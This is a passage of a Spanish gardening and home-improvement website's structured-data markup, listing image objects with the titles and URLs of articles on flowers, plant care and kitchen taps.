jardín?","contentUrl":"","url":"/es-seguro-utilizar-el-guano-de-murcielago-en-el-jardin/"},{"@type":"ImageObject","name":"La Importante Relación entre las Abejas y los Girasoles: ¿Qué Hace la Abeja en el Girasol?","contentUrl":"","url":"/que-hace-la-abeja-en-el-girasol/"},{"@type":"ImageObject","name":"Guía práctica: Cómo lograr que una hoja de orquídea crezca y florezca con éxito","contentUrl":"","url":"/como-hacer-que-una-hoja-de-orquidea-eche-raices/"},{"@type":"ImageObject","name":"¿Cuál es el clima ideal para cultivar hortensias? Consejos para su cuidado según las condiciones climáticas","contentUrl":"","url":"/que-clima-es-bueno-para-las-hortensias/"},{"@type":"ImageObject","name":"▷ Los 10 mejores Grifos de Cocina Termostáticos","contentUrl":"https://m.media-amazon.com/images/I/51XvGbBiq0L._SL160_.jpg","url":"/grifos-cocina-termostaticos/"},{"@type":"ImageObject","name":"Descubre la belleza frágil de la flor más delicada del mundo: Consejos para cultivarla en tu jardín.","contentUrl":"","url":"/cual-es-la-flor-mas-delicada-del-mundo/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la época de floración de los nardos en tu jardín","contentUrl":"","url":"/cual-es-la-epoca-de-los-nardos/"},{"@type":"ImageObject","name":"Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa","contentUrl":"","url":"/como-sacar-la-semilla-de-un-clavel/"},{"@type":"ImageObject","name":"Descubriendo la flor de San José: Todo lo que debes saber sobre esta planta en tu jardín.","contentUrl":"","url":"/como-se-llama-la-flor-que-tiene-san-jose-en-la-mano/"},{"@type":"ImageObject","name":"El significado detrás del regalo de girasoles a las mujeres en la jardinería.","contentUrl":"","url":"/que-significa-regalar-un-girasol-a-una-mujer/"},{"@type":"ImageObject","name":"Guía completa para cuidar tus margaritas durante el invierno","contentUrl":"","url":"/como-cuidar-las-margaritas-en-invierno/"},{"@type":"ImageObject","name":"Descubre la historia detrás del lirio y el santo al que está asociado","contentUrl":"","url":"/que-santo-lleva-un-lirio/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar el agapanto","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-el-agapanto/"},{"@type":"ImageObject","name":"Consejos esenciales: Cómo cuidar de orquídeas según su exposición al sol","contentUrl":"","url":"/como-cuidar-de-orquideas-sol-o-sombra/"},{"@type":"ImageObject","name":"El fascinante comportamiento del girasol: ¿Por qué se abre y se cierra?","contentUrl":"","url":"/por-que-el-girasol-se-abre-y-se-cierra/"},{"@type":"ImageObject","name":"21 ideas de decoración navideña del jardín","contentUrl":"","url":"/21-ideas-de-decoracion-navidena-del-jardin/"},{"@type":"ImageObject","name":"Consejos prácticos para mantener tus plantas siempre verdes y saludables","contentUrl":"","url":"/como-mantener-las-plantas-verdes-y-sanas-2/"},{"@type":"ImageObject","name":"Descubre los múltiples beneficios de la lantana para tu jardín","contentUrl":"","url":"/que-beneficios-tiene-la-lantana/"},{"@type":"ImageObject","name":"Descubre la medida exacta del crisantemo y cómo cuidarlo en tu jardín","contentUrl":"","url":"/cuanto-mide-el-crisantemo/"},{"@type":"ImageObject","name":"La Efímera Belleza de la Flor que Dura 24 Horas: Conoce su Nombre y Cuidados Necesarios","contentUrl":"","url":"/como-se-llama-la-flor-que-dura-24-horas/"},{"@type":"ImageObject","name":"Consejos prácticos: Cómo abonar correctamente las rosas y lograr una floración exuberante","contentUrl":"","url":"/como-abonar-las-rosas-para-que-florezcan/"},{"@type":"ImageObject","name":"Cómo y cuándo airear el suelo: mejorar el suelo compactado","contentUrl":"","url":"/como-y-cuando-airear-el-suelo-mejorar-el-suelo-compactado/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar arbustos de boj","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-arbustos-de-boj/"},{"@type":"ImageObject","name":"Lirios en tatuajes: su simbolismo y cómo incorporarlos en tu jardín","contentUrl":"","url":"/que-significa-los-lirios-en-tatuajes/"},{"@type":"ImageObject","name":"Consejos para ubicar correctamente tus girasoles en el jardín","contentUrl":"","url":"/donde-poner-los-girasoles/"},{"@type":"ImageObject","name":"Astillas de madera de pino","contentUrl":"","url":"/product-page/astillas-de-madera-de-pino/"},{"@type":"ImageObject","name":"20 semillas que puedes sembrar directamente en invierno","contentUrl":"","url":"/20-semillas-que-puedes-sembrar-directamente-en-invierno/"},{"@type":"ImageObject","name":"Consejos infalibles para lograr una floración exuberante en tus lirios","contentUrl":"","url":"/que-hacer-para-que-florezca-un-lirio/"},{"@type":"ImageObject","name":"Guía práctica: Cómo sembrar y cuidar una Campanula en tu jardín","contentUrl":"","url":"/como-se-siembra-una-campanula/"},{"@type":"ImageObject","name":"El significado detrás del nombre de Girasol: descubre su curiosa historia","contentUrl":"","url":"/por-que-el-nombre-de-girasol/"},{"@type":"ImageObject","name":"Guía completa para el cultivo y cuidado de crisantemos amarillos en tu jardín","contentUrl":"","url":"/como-cuidar-los-crisantemos-amarillos/"},{"@type":"ImageObject","name":"▷ Mejores 【 GRIFOS DE COCINA Monomando 】 ¡En Oferta!","contentUrl":"https://m.media-amazon.com/images/I/41Xc19jVEoL._SL500_.jpg","url":"/grifos-cocina-monomando/"},{"@type":"ImageObject","name":"Descubre el significado y simbolismo detrás de la hermosa flor de lantana en tu jardín","contentUrl":"","url":"/que-significa-la-flor-de-lantana/"},{"@type":"ImageObject","name":"21 árboles perfectos para cultivar en macetas y contenedores de exterior","contentUrl":"","url":"/21-arboles-perfectos-para-cultivar-en-macetas-y-contenedores-de-exterior/"},{"@type":"ImageObject","name":"Paso a paso: Guía completa para plantar semillas de campanillas en tu jardín","contentUrl":"","url":"/como-se-plantan-las-semillas-de-campanillas/"},{"@type":"ImageObject","name":"Guía completa: Cómo plantar orquídeas en la tierra paso a paso","contentUrl":"","url":"/como-plantar-orquideas-en-la-tierra/"},{"@type":"ImageObject","name":"m2 baldosa arenisca teka","contentUrl":"","url":"/product-page/baldosa-arenisca-teka/"},{"@type":"ImageObject","name":"¿Qué pasa si echas sal a la tierra?","contentUrl":"","url":"/que-pasa-si-echas-sal-a-la-tierra/"},{"@type":"ImageObject","name":"El agua perfecta para tus orquídeas: consejos para un riego adecuado","contentUrl":"","url":"/que-tipo-de-agua-se-le-pone-a-las-orquideas/"},{"@type":"ImageObject","name":"Consejos prácticos para acidificar la tierra en tu jardín","contentUrl":"","url":"/como-hacer-que-la-tierra-sea-acida/"},{"@type":"ImageObject","name":"5 usos sorprendentes de la cáscara de semilla de girasol en tu jardín","contentUrl":"","url":"/que-se-puede-hacer-con-la-cascara-de-la-semilla-de-girasol/"},{"@type":"ImageObject","name":"La floración de los crisantemos: ¿cuántas veces al año podemos disfrutar de su belleza?","contentUrl":"","url":"/cuantas-veces-al-ano-florecen-los-crisantemos/"},{"@type":"ImageObject","name":"11 mejores tipos de árboles bonsái para principiantes","contentUrl":"","url":"/11-mejores-tipos-de-arboles-bonsai-para-principiantes/"},{"@type":"ImageObject","name":"La historia detrás del regalo de rosas: Descubre por qué esta flor es símbolo de amor y amistad.","contentUrl":"","url":"/por-que-se-regalan-rosas/"},{"@type":"ImageObject","name":"▷ 【Top 10】Mejores Grifos de Cocina Blancos","contentUrl":"https://m.media-amazon.com/images/I/31qxM0PgZ3L._SL500_.jpg","url":"/grifos-cocina-blancos/"},{"@type":"ImageObject","name":"Descubre qué sucedió en tus lirios: causas y soluciones para mantenerlos saludables","contentUrl":"","url":"/que-paso-en-los-lirios/"},{"@type":"ImageObject","name":"¿Cómo abonar las plantas en macetas?","contentUrl":"","url":"/como-abonar-las-plantas-en-macetas/"},{"@type":"ImageObject","name":"Cultivo de crisantemos en macetas: guía paso a paso para tener flores hermosas en casa","contentUrl":"","url":"/como-se-cultivan-los-crisantemos-en-macetas/"},{"@type":"ImageObject","name":"💥 Cómo hacer Maceta Colgante con Botellas DIY【 Muy FÁCIL 】","contentUrl":"","url":"/con-botellas/"},{"@type":"ImageObject","name":"Grifo de cocina Clever calidad española en OFERTA! 【2024】","contentUrl":"","url":"/grifo-de-cocina-clever/"},{"@type":"ImageObject","name":"Descubre dónde encontrar los 5 girasoles que inspiraron a Van Gogh en tu jardín","contentUrl":"","url":"/donde-estan-los-5-girasoles-de-van-gogh/"},{"@type":"ImageObject","name":"Descubre la flor que aromatiza tu jardín con el dulce aroma de vainilla","contentUrl":"","url":"/que-flor-huele-a-vainilla/"},{"@type":"ImageObject","name":"Los Mejores Tipos de Grifos para Cocina","contentUrl":"/imagesgrifos/los-mejores-tipos-de-grifos-para-cocina-1.jpg","url":"/los-mejores-tipos-de-grifos-para-cocina/"},{"@type":"ImageObject","name":"¿Por qué el girasol mira hacia abajo cuando llueve? Descubre la respuesta en Jardinería.","contentUrl":"","url":"/que-pasa-con-el-girasol-cuando-llueve/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la hierba gatera","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-hierba-gatera/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la reproducción de plantas de girasol: desde la siembra hasta la cosecha","contentUrl":"","url":"/como-se-reproducen-las-plantas-de-girasol/"},{"@type":"ImageObject","name":"Guía completa: Cómo plantar claveles y cuidarlos en tu jardín","contentUrl":"","url":"/como-plantar-claveles-y-sus-cuidados/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar el aloe en espiral","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-el-aloe-en-espiral/"},{"@type":"ImageObject","name":"La guía definitiva: ¿Cuántas veces hay que regar las rosas?","contentUrl":"","url":"/cuantas-veces-hay-que-regar-las-rosas/"},{"@type":"ImageObject","name":"▷ Grifos de Lavabo Kohler en Oferta","contentUrl":"https://m.media-amazon.com/images/I/51MVYhvikGL._SL160_.jpg","url":"/grifos-lavabo/kohler/"},{"@type":"ImageObject","name":"15 ideas de diseño de jardines que aumentan el atractivo exterior","contentUrl":"","url":"/15-ideas-de-diseno-de-jardines-que-aumentan-el-atractivo-exterior/"},{"@type":"ImageObject","name":"La guía completa para saber cuándo florecen las orquídeas: consejos esenciales para su cuidado","contentUrl":"","url":"/cuando-salen-las-orquideas/"},{"@type":"ImageObject","name":"En qué momento abonar el huerto","contentUrl":"/extern-imagesla-agriculturacom/en-que-momento-abonar-el-huerto-la-agricultura-1.jpg","url":"/en-que-momento-abonar-el-huerto/"},{"@type":"ImageObject","name":"¿Por qué se seca la vara de la orquídea y cómo solucionarlo?","contentUrl":"","url":"/que-pasa-cuando-se-seca-la-vara-de-la-orquidea/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar orquídeas joya (Ludisia discolor)","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-orquideas-joya-ludisia-discolor/"},{"@type":"ImageObject","name":"27 espectaculares árboles que florecen en primavera","contentUrl":"","url":"/27-espectaculares-arboles-que-florecen-en-primavera/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la duración del jacinto: ¿Cuánto tiempo vive esta planta?","contentUrl":"","url":"/cuanto-dura-la-planta-jacinto/"},{"@type":"ImageObject","name":"La flor del siglo: conoce todo sobre la flor que florece cada 4 años","contentUrl":"","url":"/como-se-llama-la-flor-que-florece-cada-4-anos/"},{"@type":"ImageObject","name":"El ciclo de vida del girasol: descubre cuánto tiempo vive esta hermosa flor","contentUrl":"","url":"/cuanto-tiempo-de-vida-tiene-un-girasol/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar árboles de cornejo","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-arboles-de-cornejo/"},{"@type":"ImageObject","name":"Protege tus gardenias: conoce las plagas que las atacan y cómo combatirlas","contentUrl":"","url":"/que-plagas-atacan-a-las-gardenias/"},{"@type":"ImageObject","name":"▷ 【Top 10】Mejores Grifos de Cocina de Tres vias","contentUrl":"https://m.media-amazon.com/images/I/41CMQk34IlL._SL500_.jpg","url":"/grifos-cocina-de-tres-vias/"},{"@type":"ImageObject","name":"La sorprendente adaptación de los girasoles en ausencia de sol","contentUrl":"","url":"/que-hacen-los-girasoles-cuando-no-hay-sol/"},{"@type":"ImageObject","name":"El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma","contentUrl":"","url":"/que-significa-el-girasol-segun-la-biblia/"},{"@type":"ImageObject","name":"Consejos para cuidar tus lirios: ¿Qué hacer cuando se pasa la flor del lirio?","contentUrl":"","url":"/que-hacer-cuando-se-pasa-la-flor-del-lirio/"},{"@type":"ImageObject","name":"Cómo esmaltar una Bañera","contentUrl":"https://m.media-amazon.com/images/I/41fpkyrY4yL._SL160_.jpg","url":"/como-esmaltar-una-banera/"},{"@type":"ImageObject","name":"▷ Grifos de Lavabo Tres, ¿cual comprar?","contentUrl":"https://m.media-amazon.com/images/I/31hzmV-GoAL._SL160_.jpg","url":"/grifos-lavabo/tres/"},{"@type":"ImageObject","name":"Los lirios blancos en la Biblia: su significado y cómo incorporarlos en tu jardín","contentUrl":"","url":"/que-significa-los-lirios-blancos-en-la-biblia/"},{"@type":"ImageObject","name":"Conociendo las necesidades de luz del tulipán: ¿Cuánto sol necesita para florecer?","contentUrl":"","url":"/cuanto-sol-necesita-un-tulipan/"},{"@type":"ImageObject","name":"El significado detrás de la flor de la traición: descubre su simbolismo en la jardinería","contentUrl":"","url":"/que-flor-significa-traicion/"},{"@type":"ImageObject","name":"Piedra Laja","contentUrl":"","url":"/piedra-laja/"},{"@type":"ImageObject","name":"La vida de las margaritas: ¿cuánto tiempo duran estas hermosas flores en nuestro jardín?","contentUrl":"","url":"/cuanto-tiempo-de-vida-tienen-las-margaritas/"},{"@type":"ImageObject","name":"Elementos básicos para iniciar semillas: suministros y equipos para un cultivo exitoso","contentUrl":"","url":"/elementos-basicos-para-iniciar-semillas-suministros-y-equipos-para-un-cultivo-exitoso/"},{"@type":"ImageObject","name":"25 variedades de arce japonés con un follaje impresionante","contentUrl":"","url":"/25-variedades-de-arce-japones-con-un-follaje-impresionante/"},{"@type":"ImageObject","name":"Los Mejores Juntas Toricas para Grifos de Cocina","contentUrl":"https://m.media-amazon.com/images/I/71otbZh3bML._SX522_.jpg","url":"/los-mejores-juntas-toricas-para-grifos-de-cocina/"},{"@type":"ImageObject","name":"¿Por qué algunos girasoles no siguen al sol? Descubre la curiosa razón detrás de este comportamiento en la jardinería","contentUrl":"","url":"/por-que-algunos-girasoles-no-miran-al-sol/"},{"@type":"ImageObject","name":"La fascinación de Van Gogh por los girasoles y su influencia en la jardinería moderna","contentUrl":"","url":"/que-decia-van-gogh-sobre-los-girasoles/"},{"@type":"ImageObject","name":"Descubre la orquídea más exótica del mundo: ¿cuál es la más rara?","contentUrl":"","url":"/cual-es-la-orquidea-mas-rara/"},{"@type":"ImageObject","name":"Descubre cuál es la planta más costosa del mundo y por qué su precio es tan elevado en el mundo de la jardinería","contentUrl":"","url":"/cual-es-la-planta-mas-cara-del-mundo/"},{"@type":"ImageObject","name":"El tiempo de espera: ¿cuánto tarda en crecer una gardenia?","contentUrl":"","url":"/cuanto-tarda-en-crecer-una-gardenia/"},{"@type":"ImageObject","name":"Guía completa para reproducir la cresta de gallo en tu jardín","contentUrl":"","url":"/como-se-reproduce-la-cresta-de-gallo/"},{"@type":"ImageObject","name":"Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.","contentUrl":"","url":"/que-diferencia-hay-entre-un-girasol-y-una-margarita/"},{"@type":"ImageObject","name":"Guía completa para podar correctamente tus crisantemos en casa","contentUrl":"","url":"/como-se-podan-los-crisantemos/"},{"@type":"ImageObject","name":"Partes de un grifo","contentUrl":"https://contentgrid.thdstatic.com/hdus/en_US/DTCCOMNEW/fetch/NexGen/ContentPage/kitchen-faucet-parts.jpg","url":"/partes-de-un-grifo/"},{"@type":"ImageObject","name":"17 flores para comenzar a partir de semillas este febrero","contentUrl":"","url":"/17-flores-para-comenzar-a-partir-de-semillas-este-febrero/"},{"@type":"ImageObject","name":"¿Por qué mis orquídeas se vuelven negras o marrones?","contentUrl":"","url":"/por-que-mis-orquideas-se-vuelven-negras-o-marrones/"},{"@type":"ImageObject","name":"Guía completa sobre el cuidado de la planta de clavel: consejos prácticos para mantenerla saludable y hermosa","contentUrl":"","url":"/como-se-cuida-la-planta-de-clavel/"},{"@type":"ImageObject","name":"Guía completa para plantar margaritas en maceta: consejos y trucos de jardinería","contentUrl":"","url":"/como-plantar-margaritas-en-maceta/"},{"@type":"ImageObject","name":"¿Qué abono se le pone al jazmín?","contentUrl":"","url":"/que-abono-se-le-pone-al-jazmin/"},{"@type":"ImageObject","name":"Cómo plantar melón","contentUrl":"/extern-imagesla-agriculturacom/como-plantar-melon-la-agricultura-1.jpg","url":"/como-plantar-melon/"},{"@type":"ImageObject","name":"21 hermosos árboles que puedes cultivar en interiores en macetas y contenedores","contentUrl":"","url":"/21-hermosos-arboles-que-puedes-cultivar-en-interiores-en-macetas-y-contenedores/"},{"@type":"ImageObject","name":"Descubre la flor que atrae abundancia a tu jardín: claves para cultivarla y potenciar su efecto","contentUrl":"","url":"/que-flor-atrae-abundancia/"},{"@type":"ImageObject","name":"Las flores que transmiten tristeza: descubre cuáles evitar en tu jardín","contentUrl":"","url":"/que-flor-transmite-tristeza/"},{"@type":"ImageObject","name":"Descubre los mejores lugares para cultivar rosas en tu jardín: dónde crecen las rosas","contentUrl":"","url":"/donde-crecen-las-rosas/"},{"@type":"ImageObject","name":"El misterio del girasol: ¿Qué sucede con esta planta durante la noche?","contentUrl":"","url":"/que-pasa-con-el-girasol-en-la-noche/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el crecimiento de los narcisos en tu jardín","contentUrl":"","url":"/cuanto-tardan-en-crecer-los-narcisos/"},{"@type":"ImageObject","name":"🥇 Top 10 Grifos de Lavabo Empotrados ⇨ en Oferta","contentUrl":"https://m.media-amazon.com/images/I/31H4BcSDteL._SL500_.jpg","url":"/grifos-lavabo/empotrados/"},{"@type":"ImageObject","name":"¿Qué pasa si se corta el pasto muy corto?","contentUrl":"","url":"/que-pasa-si-se-corta-el-pasto-muy-corto/"},{"@type":"ImageObject","name":"Cómo plantar árboles frutales a raíz desnuda","contentUrl":"","url":"/como-plantar-arboles-frutales-a-raiz-desnuda/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características","contentUrl":"","url":"/cual-es-el-lirio-de-la-paz/"},{"@type":"ImageObject","name":"El misterio de las hortensias: ¿Por qué cambian de color y cómo controlarlo?","contentUrl":"","url":"/por-que-las-hortensias-cambian-de-color/"},{"@type":"ImageObject","name":"¿Por qué se caen las flores de la orquídea? Consejos útiles para su cuidado y mantenimiento","contentUrl":"","url":"/que-hay-que-hacer-cuando-se-caen-las-flores-de-la-orquidea/"},{"@type":"ImageObject","name":"Lirio araña rojo: descubre su significado y cómo cultivarlo en tu jardín","contentUrl":"","url":"/que-significa-el-lirio-arana-rojo/"},{"@type":"ImageObject","name":"21 mejores plantas trepadoras para macetas y contenedores","contentUrl":"","url":"/21-mejores-plantas-trepadoras-para-macetas-y-contenedores/"},{"@type":"ImageObject","name":"¿Qué sustrato echar al césped?","contentUrl":"","url":"/que-sustrato-echar-al-cesped/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la duración de las flores de crisantemo en tu jardín","contentUrl":"","url":"/cuanto-dura-la-flor-de-crisantemo/"},{"@type":"ImageObject","name":"Descubre la Flor Emblemática de la Familia: ¿Cuál es y qué simboliza?.","contentUrl":"","url":"/cual-es-la-flor-de-la-familia-2/"},{"@type":"ImageObject","name":"¿Está tu orquídea sedienta? Descubre cómo saber si le falta agua","contentUrl":"","url":"/como-se-si-a-la-orquidea-le-falta-agua/"},{"@type":"ImageObject","name":"🌷 Mejores【 Macetas Colgantes de CROCHET 】¡Ofertas 2024!","contentUrl":"","url":"/crochet/"},{"@type":"ImageObject","name":"¿Qué pasa si riego el pasto en la noche?","contentUrl":"","url":"/que-pasa-si-riego-el-pasto-en-la-noche/"},{"@type":"ImageObject","name":"¡No la des por perdida! Aprende cómo salvar una planta marchita con estos consejos de jardinería","contentUrl":"","url":"/que-hacer-para-salvar-una-planta-marchita/"},{"@type":"ImageObject","name":"La guía completa para saber cuándo es el momento ideal para plantar bulbos de peonías en tu jardín","contentUrl":"","url":"/cuando-se-plantan-los-bulbos-de-peonias/"},{"@type":"ImageObject","name":"El lenguaje de las flores: ¿Qué decir al entregar un ramo?","contentUrl":"","url":"/que-decir-al-momento-de-entregar-una-flor/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la reproducción de las margaritas en tu jardín","contentUrl":"","url":"/como-es-la-reproduccion-de-las-margaritas/"},{"@type":"ImageObject","name":"La Flor de la Traición: Descubre qué planta simboliza esta dolorosa emoción en el mundo de la jardinería","contentUrl":"","url":"/que-flor-representa-la-traicion/"},{"@type":"ImageObject","name":"¿Cómo se corta el pasto con bordeadora?","contentUrl":"","url":"/como-se-corta-el-pasto-con-bordeadora/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el tiempo de germinación de las semillas de flores","contentUrl":"","url":"/cuanto-tardan-en-germinar-las-semillas-de-flores/"},{"@type":"ImageObject","name":"Consejos para elegir el lugar perfecto donde plantar la lantana en tu jardín","contentUrl":"","url":"/donde-plantar-la-lantana/"},{"@type":"ImageObject","name":"¿Cuándo poner fertilizante al limonero?","contentUrl":"","url":"/cuando-poner-fertilizante-al-limonero/"},{"@type":"ImageObject","name":"5 consejos infalibles para cuidar tu girasol en casa","contentUrl":"","url":"/como-mantener-un-girasol-en-casa/"},{"@type":"ImageObject","name":"Grifos de Cocina Dorados | Los más vendidos 【2024】","contentUrl":"","url":"/grifo-cocina-dorado/"},{"@type":"ImageObject","name":"Descubre cuál es la flor que simboliza el recuerdo en la jardinería","contentUrl":"","url":"/que-flor-simboliza-el-recuerdo/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar robles","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-robles/"},{"@type":"ImageObject","name":"Guía práctica para sacar los bulbos de lirio sin dañar la planta","contentUrl":"","url":"/como-sacar-los-bulbos-de-lirio/"},{"@type":"ImageObject","name":"Los aromas en la Biblia: una mirada a lo que dice sobre las plantas y su perfume","contentUrl":"","url":"/que-dice-la-biblia-de-los-olores/"},{"@type":"ImageObject","name":"Grifo de Cocina Cromado: Los más vendidos 【2024】","contentUrl":"","url":"/grifo-cocina-cromado/"},{"@type":"ImageObject","name":"Corteza de pino","contentUrl":"","url":"/corteza-de-pino/"},{"@type":"ImageObject","name":"Guía completa para propagar tus narcisos en casa: todo lo que necesitas saber","contentUrl":"","url":"/como-se-propagan-los-narcisos/"},{"@type":"ImageObject","name":"▷ Los 7 mejores Grifos de Cocina Dobles","contentUrl":"https://m.media-amazon.com/images/I/31UbdQCRB4L._SL500_.jpg","url":"/grifos-cocina-dobles/"},{"@type":"ImageObject","name":"El fascinante ciclo de vida del girasol: Desde la semilla hasta su marchitamiento","contentUrl":"","url":"/como-termina-el-ciclo-de-vida-de-un-girasol/"},{"@type":"ImageObject","name":"El significado detrás de las flores rosadas: ¿Qué simbolizan y cuándo regalarlas?","contentUrl":"","url":"/que-significa-que-te-regalen-flores-rosadas/"},{"@type":"ImageObject","name":"Grifo Grohe BauEdge 31367001: ✓ Pros y Contras【2024】","contentUrl":"","url":"/grohe-bauedge-31367001/"},{"@type":"ImageObject","name":"El Grifo de Cocina Grohe más Original en OFERTA 【2024】","contentUrl":"","url":"/grifo-cocina-grohe/"},{"@type":"ImageObject","name":"Comparativa de precios: ¿Cuál es más costoso, girasol o rosa en jardinería?","contentUrl":"","url":"/que-es-mas-caro-el-girasol-o-la-rosa/"},{"@type":"ImageObject","name":"Aprende todo sobre la multiplicación de crisantemos en tu jardín","contentUrl":"","url":"/como-se-multiplican-los-crisantemos/"},{"@type":"ImageObject","name":"El hierro: ¿Un aliado o enemigo de tus plantas? Descubre cuándo es necesario añadirlo a tu jardín","contentUrl":"","url":"/cuando-hay-que-echar-hierro-a-las-plantas/"},{"@type":"ImageObject","name":"Descubre cuáles son las plantas que se benefician con la cáscara de huevo en su suelo","contentUrl":"","url":"/que-plantas-necesitan-cascara-de-huevo/"},{"@type":"ImageObject","name":"¿Cómo se hace el abono con cascara de huevo?","contentUrl":"","url":"/como-se-hace-el-abono-con-cascara-de-huevo/"},{"@type":"ImageObject","name":"Descubre la variedad de margaritas: ¿Cuántos tipos existen y cómo identificarlos en tu jardín?","contentUrl":"","url":"/cuantos-tipos-de-margaritas-hay/"},{"@type":"ImageObject","name":"Las 10 flores más resistentes al calor para tener un jardín floreciente todo el verano","contentUrl":"","url":"/que-flores-soportan-mejor-el-calor/"},{"@type":"ImageObject","name":"▷ Grifos de Lavabo de Laton Antiguo en OFERTA","contentUrl":"https://m.media-amazon.com/images/I/51cKAmt12hL._SL500_.jpg","url":"/grifos-lavabo/de-laton-antiguo/"},{"@type":"ImageObject","name":"Los posos de café en la horticultura","contentUrl":"/extern-imagesla-agriculturacom/los-posos-de-cafe-en-la-horticultura-la-agricultura-1.jpg","url":"/los-posos-de-cafe-en-la-horticultura/"},{"@type":"ImageObject","name":"Conos de papel para golosinas","contentUrl":"/extern-imagesbricotiendatop/conos-de-papel-para-golosinas-bricotiendatop-2023-1.jpg","url":"/conos-de-papel-para-golosinas/"},{"@type":"ImageObject","name":"¿Cómo hacer abono para limoneros?","contentUrl":"","url":"/como-hacer-abono-para-limoneros/"},{"@type":"ImageObject","name":"¿Por qué mi árbol de Navidad no bebe agua?","contentUrl":"","url":"/por-que-mi-arbol-de-navidad-no-bebe-agua/"},{"@type":"ImageObject","name":"Descubre las posibles causas por las que tu dalia no florece y cómo solucionarlo","contentUrl":"","url":"/por-que-no-florece-la-dalia/"},{"@type":"ImageObject","name":"Descubre cuál es el paraíso de las orquídeas: El país con más variedades del mundo","contentUrl":"","url":"/que-pais-tiene-mas-orquideas-del-mundo/"},{"@type":"ImageObject","name":"Las 15 flores cortadas más duraderas para ramos y arreglos","contentUrl":"","url":"/las-15-flores-cortadas-mas-duraderas-para-ramos-y-arreglos/"},{"@type":"ImageObject","name":"Descubre las variedades de nardos existentes en la jardinería","contentUrl":"","url":"/cuantas-clases-de-nardos-hay/"},{"@type":"ImageObject","name":"Elabora tu propio fertilizante: Aprende cómo hacer nitrógeno casero para tu jardín","contentUrl":"","url":"/como-hacer-nitrogeno-casero/"},{"@type":"ImageObject","name":"10 consejos para el cuidado de tus margaritas en casa","contentUrl":"","url":"/como-cuidar-de-las-margaritas/"},{"@type":"ImageObject","name":"Guía completa para plantar bulbos de narcisos en maceta: todo lo que necesitas saber","contentUrl":"","url":"/como-plantar-bulbos-de-narcisos-en-maceta/"},{"@type":"ImageObject","name":"Descubre la flor del arrepentimiento: su significado y cómo cultivarla en tu jardín","contentUrl":"","url":"/cual-es-la-flor-del-arrepentimiento/"},{"@type":"ImageObject","name":"Consejos para regar correctamente tus dalias: ¿cuánta agua necesitan?","contentUrl":"","url":"/cuanto-riego-necesitan-las-dalias/"},{"@type":"ImageObject","name":"El significado detrás de regalar tres girasoles en la cultura de la jardinería","contentUrl":"","url":"/que-significa-regalar-3-girasoles/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la manzanita","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-manzanita/"},{"@type":"ImageObject","name":"Descubre las razones por las que tu gardenia no florece y cómo solucionarlo","contentUrl":"","url":"/por-que-no-florece-la-gardenia/"},{"@type":"ImageObject","name":"¿Cómo se debe cuidar un rosal?","contentUrl":"","url":"/como-se-debe-cuidar-un-rosal/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar los pimientos Jimmy Nardello","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-los-pimientos-jimmy-nardello/"},{"@type":"ImageObject","name":"Descubre la flor que simboliza la envidia en el mundo de la jardinería","contentUrl":"","url":"/que-flor-representa-la-envidia/"},{"@type":"ImageObject","name":"Simbolismo en la jardinería: Descubre qué flor representa el dolor","contentUrl":"","url":"/que-flor-representa-el-dolor/"},{"@type":"ImageObject","name":"El simbolismo de las margaritas blancas en la jardinería y su significado en diferentes culturas.","contentUrl":"","url":"/que-significado-tienen-las-margaritas-blancas/"},{"@type":"ImageObject","name":"Conoce la mejor época para trasplantar tus lirios y asegura su crecimiento en tu jardín","contentUrl":"","url":"/cuando-se-puede-trasplantar-el-lirio/"},{"@type":"ImageObject","name":"27 mejores árboles de hoja perenne para paisajes residenciales","contentUrl":"","url":"/27-mejores-arboles-de-hoja-perenne-para-paisajes-residenciales/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar Orlaya","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-orlaya/"},{"@type":"ImageObject","name":"Descubre el nombre y secretos de la flor que florece de día y se cierra de noche","contentUrl":"","url":"/como-se-llama-la-flor-que-se-abre-en-el-dia-y-se-cierra-en-la-noche/"},{"@type":"ImageObject","name":"Descubre dónde crecen los lirios y cómo cultivarlos en tu jardín","contentUrl":"","url":"/donde-crecen-los-lirios/"},{"@type":"ImageObject","name":"La guía completa para regar tus hortensias: ¿cuánta agua necesitan realmente?","contentUrl":"","url":"/cuanto-hay-que-regar-las-hortensias/"},{"@type":"ImageObject","name":"21 hermosas flores que florecen en verano para cortar jardines","contentUrl":"","url":"/21-hermosas-flores-que-florecen-en-verano-para-cortar-jardines/"},{"@type":"ImageObject","name":"Zapatero de palets de bricolaje","contentUrl":"","url":"/zapatero-de-palets-de-bricolaje/"},{"@type":"ImageObject","name":"¿Qué hacer si te regalan rosas? Consejos útiles para cuidar y mantener tus nuevas 